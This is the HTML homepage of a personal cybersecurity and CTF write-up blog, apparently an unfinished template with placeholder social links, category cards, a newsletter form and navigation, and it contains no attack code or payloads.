


<file: index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Cybersecurity researcher, ethical hacker, and CTF player. Sharing writeups, tutorials, and security research.">
  <meta name="keywords" content="cybersecurity, ethical hacking, CTF, penetration testing, security blog">
  <meta property="og:title" content="0xHacker | Cybersecurity Blog">
  <meta property="og:description" content="Cybersecurity research, CTF writeups, and ethical hacking tutorials.">
  <meta property="og:type" content="website">
  <title>Captain | Cybersecurity Blog</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
  <!-- Font Awesome for icons -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<!-- Page Loader -->
<div class="page-loader">
  <div style="font-family:'JetBrains Mono',monospace;color:var(--accent-green);font-size:1.5rem;font-weight:700">
    The<span style="color:var(--accent-cyan)">Captain</span>
  </div>
  <div class="loader-bar"><div class="loader-fill"></div></div>
  <div class="loader-text">Initializing secure connection...</div>
</div>

<!-- Reading Progress -->
<div id="reading-progress"></div>

<!-- ── NAVBAR ── -->
<nav id="navbar" role="navigation" aria-label="Main navigation">
  <div class="nav-inner">
    <a href="index.html" class="nav-logo" aria-label="Home">
      <span>~/</span>Captain<span class="cursor"></span>
    </a>

    <ul class="nav-links" role="list">
      <li><a href="index.html" class="active">Home</a></li>
      <li><a href="blog/index.html">Blog</a></li>
      <li><a href="ctf/index.html">CTF Writeups</a></li>
      <li><a href="about/index.html">About</a></li>
    </ul>

    <div class="nav-actions">
      <div class="nav-search" role="search">
        <span class="search-icon"><i class="fas fa-search"></i></span>
        <input type="search" id="search-input" placeholder="Search..." aria-label="Search posts">
      </div>
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme" title="Toggle dark/light mode"></button>
      <button class="hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </div>
</nav>

<!-- Search Results Dropdown -->
<div id="search-results" role="listbox" aria-label="Search results"></div>

<!-- ── HERO ── -->
<section id="hero" aria-label="Introduction">
  <div class="hero-bg"></div>
  <div class="hero-grid"></div>

  <div class="container" style="display:grid;grid-template-columns:1fr 1fr;gap:4rem;align-items:center;">
    <div class="hero-content">
      <div class="hero-badge">
        <span></span> Available for Security Research collaboration
      </div>
      <h1 class="hero-name glitch" data-text="Your Name">
        The <span class="highlight">Domovoi</span>
      </h1>
      <div class="hero-tagline">
        <span id="typing-target"></span><span class="typing-cursor"></span>
      </div>
      <p class="hero-desc">
        I’m a security researcher working across both physical and cyber domains. I explore how systems fail—whether it’s networks, applications, or real-world security controls—and uncover vulnerabilities through ethical testing. My focus is on offensive security, where I break things responsibly, document what I learn, and share practical insights to help others better understand and strengthen security.
      </p>
      <div class="hero-cta">
        <a href="blog/index.html" class="btn btn-primary">
          <i class="fas fa-book"></i> Read Blog
        </a>
        <a href="ctf/index.html" class="btn btn-outline">
          <i class="fas fa-flag"></i> CTF Writeups
        </a>
      </div>
      <div class="hero-stats">
        <div class="stat">
          <span class="stat-num" id="stat-posts">24</span>
          <span class="stat-label">Blog Posts</span>
        </div>
        <div class="stat">
          <span class="stat-num" id="stat-ctfs">47</span>
          <span class="stat-label">CTF Solves</span>
        </div>
        <div class="stat">
          <span class="stat-num" id="stat-bugs">12</span>
          <span class="stat-label">Bugs Found</span>
        </div>
      </div>
    </div>

    <!-- Terminal Window -->
    <div class="hero-terminal" aria-hidden="true">
      <div class="terminal-header">
        <div class="terminal-dots">
          <span class="dot-red"></span>
          <span class="dot-yellow"></span>
          <span class="dot-green"></span>
        </div>
        <span class="terminal-title">kali@0xhacker: ~/target</span>
      </div>
      <div class="terminal-body" id="terminal-body"></div>
    </div>
  </div>
</section>

<!-- ── LATEST POSTS ── -->
<section id="latest-posts" aria-label="Latest blog posts">
  <div class="container">
    <div class="posts-header" data-animate>
      <h2 class="section-title">Latest Posts</h2>
      <a href="blog/index.html" class="btn btn-outline">
        View All <i class="fas fa-arrow-right"></i>
      </a>
    </div>

    <!-- Tag Filters -->
    <div style="display:flex;gap:0.5rem;flex-wrap:wrap;margin-bottom:2rem;" data-animate>
      <button class="tag active" data-filter="all">All</button>
      <button class="tag" data-filter="web">Web</button>
      <button class="tag" data-filter="pwn">Pwn</button>
      <button class="tag" data-filter="crypto">Crypto</button>
      <button class="tag" data-filter="linux">Linux</button>
      <button class="tag" data-filter="pentest">Pentest</button>
      <button class="tag" data-filter="bugbounty">Bug Bounty</button>
    </div>

    <div class="posts-grid" id="posts-grid">
      <!-- Populated by JS -->
    </div>
  </div>
</section>

<!-- ── CATEGORIES ── -->
<section id="categories" aria-label="Blog categories">
  <div class="container">
    <h2 class="section-title" data-animate>Categories</h2>
    <div class="categories-grid">
      <div class="category-card" style="--cat-color:#00d4ff" data-animate data-delay="1"
           onclick="window.location='blog/index.html?filter=web'">
        <span class="cat-icon">🌐</span>
        <div class="cat-name">Web Security</div>
        <div class="cat-count">8 posts</div>
      </div>
      <div class="category-card" style="--cat-color:#ff4757" data-animate data-delay="2"
           onclick="window.location='blog/index.html?filter=pwn'">
        <span class="cat-icon">💥</span>
        <div class="cat-name">Binary Exploitation</div>
        <div class="cat-count">5 posts</div>
      </div>
      <div class="category-card" style="--cat-color:#ffd700" data-animate data-delay="3"
           onclick="window.location='blog/index.html?filter=crypto'">
        <span class="cat-icon">🔐</span>
        <div class="cat-name">Cryptography</div>
        <div class="cat-count">4 posts</div>
      </div>
      <div class="category-card" style="--cat-color:#7c3aed" data-animate data-delay="4"
           onclick="window.location='blog/index.html?filter=windows'">
        <span class="cat-icon">🪟</span>
        <div class="cat-name">Windows / AD</div>
        <div class="cat-count">3 posts</div>
      </div>
      <div class="category-card" style="--cat-color:#00ff9d" data-animate data-delay="5"
           onclick="window.location='blog/index.html?filter=linux'">
        <span class="cat-icon">🐧</span>
        <div class="cat-name">Linux / PrivEsc</div>
        <div class="cat-count">6 posts</div>
      </div>
      <div class="category-card" style="--cat-color:#ff9f43" data-animate data-delay="6"
           onclick="window.location='ctf/index.html'">
        <span class="cat-icon">🏴</span>
        <div class="cat-name">CTF Writeups</div>
        <div class="cat-count">47 solves</div>
      </div>
    </div>
  </div>
</section>

<!-- ── FEATURED CTF ── -->
<section id="featured-ctf" aria-label="Featured CTF writeups">
  <div class="container">
    <div class="posts-header" data-animate>
      <h2 class="section-title">CTF Writeups</h2>
      <a href="ctf/index.html" class="btn btn-outline">
        View All <i class="fas fa-arrow-right"></i>
      </a>
    </div>
    <div class="ctf-grid" id="ctf-grid-home">
      <!-- Populated by JS -->
    </div>
  </div>
</section>

<!-- ── NEWSLETTER ── -->
<section id="newsletter" aria-label="Newsletter signup">
  <div class="container">
    <div class="newsletter-section" data-animate>
      <h2 class="newsletter-title">Stay in the Loop</h2>
      <p class="newsletter-desc">
        Get notified when I publish new writeups, tutorials, and security research.
        No spam, unsubscribe anytime.
      </p>
      <form class="newsletter-form" id="newsletter-form" novalidate>
        <input
          type="email"
          class="newsletter-input"
          placeholder="your@email.com"
          required
          aria-label="Email address"
        >
        <button type="submit" class="btn btn-primary">
          <i class="fas fa-paper-plane"></i> Subscribe
        </button>
      </form>
      <p style="margin-top:1rem;font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">
        // 0 spam, 0 tracking, 100% security content
      </p>
    </div>
  </div>
</section>

<!-- ── FOOTER ── -->
<footer id="footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">~/0xhacker</div>
        <p class="footer-desc">
          Security researcher sharing knowledge about offensive security,
          CTF challenges, and bug bounty hunting.
        </p>
        <div class="footer-social">
          <a href="https://github.com/yourusername" class="social-link" target="_blank" rel="noopener" aria-label="GitHub">
            <i class="fab fa-github"></i>
          </a>
          <a href="https://linkedin.com/in/yourprofile" class="social-link" target="_blank" rel="noopener" aria-label="LinkedIn">
            <i class="fab fa-linkedin-in"></i>
          </a>
          <a href="https://twitter.com/yourhandle" class="social-link" target="_blank" rel="noopener" aria-label="Twitter/X">
            <i class="fab fa-x-twitter"></i>
          </a>
          <a href="https://tryhackme.com/p/yourprofile" class="social-link" target="_blank" rel="noopener" aria-label="TryHackMe">
            <i class="fas fa-skull-crossbones"></i>
          </a>
        </div>
      </div>

      <div>
        <div class="footer-col-title">Navigation</div>
        <ul class="footer-links">
          <li><a href="index.html"><i class="fas fa-home fa-fw"></i> Home</a></li>
          <li><a href="blog/index.html"><i class="fas fa-book fa-fw"></i> Blog</a></li>
          <li><a href="ctf/index.html"><i class="fas fa-flag fa-fw"></i> CTF Writeups</a></li>
          <li><a href="about/index.html"><i class="fas fa-user fa-fw"></i> About</a></li>
        </ul>
      </div>

      <div>
        <div class="footer-col-title">Categories</div>
        <ul class="footer-links">
          <li><a href="blog/index.html?filter=web">🌐 Web Security</a></li>
          <li><a href="blog/index.html?filter=pwn">💥 Binary Exploitation</a></li>
          <li><a href="blog/index.html?filter=crypto">🔐 Cryptography</a></li>
          <li><a href="blog/index.html?filter=linux">🐧 Linux / PrivEsc</a></li>
          <li><a href="blog/index.html?filter=windows">🪟 Windows / AD</a></li>
        </ul>
      </div>

      <div>
        <div class="footer-col-title">Platforms</div>
        <ul class="footer-links">
          <li><a href="https://app.hackthebox.com" target="_blank" rel="noopener">HackTheBox</a></li>
          <li><a href="https://tryhackme.com" target="_blank" rel="noopener">TryHackMe</a></li>
          <li><a href="https://ctftime.org" target="_blank" rel="noopener">CTFtime</a></li>
          <li><a href="https://picoctf.org" target="_blank" rel="noopener">picoCTF</a></li>
          <li><a href="https://bugcrowd.com" target="_blank" rel="noopener">Bugcrowd</a></li>
        </ul>
      </div>
    </div>

    <div class="footer-bottom">
      <span class="footer-copy">
        © <span id="year"></span> 0xHacker · Built with ❤️ and too much coffee
      </span>
      <div class="footer-badges">
        <span class="footer-badge">HTTPS</span>
        <span class="footer-badge">Open Source</span>
        <span class="footer-badge">No Trackers</span>
      </div>
    </div>
  </div>
</footer>

<!-- Back to Top -->
<button id="back-to-top" aria-label="Back to top" title="Back to top">
  <i class="fas fa-chevron-up"></i>
</button>

<script src="js/data.js"></script>
<script src="js/main.js"></script>
<script>
  // Set year
  document.getElementById('year').textContent = new Date().getFullYear();
  // Render cards after data loads
  document.addEventListener('DOMContentLoaded', () => {
    renderLatestPosts('posts-grid', 6);
    renderCTFCards('ctf-grid-home', 4);
  });
</script>
</body>
</html>
</file>
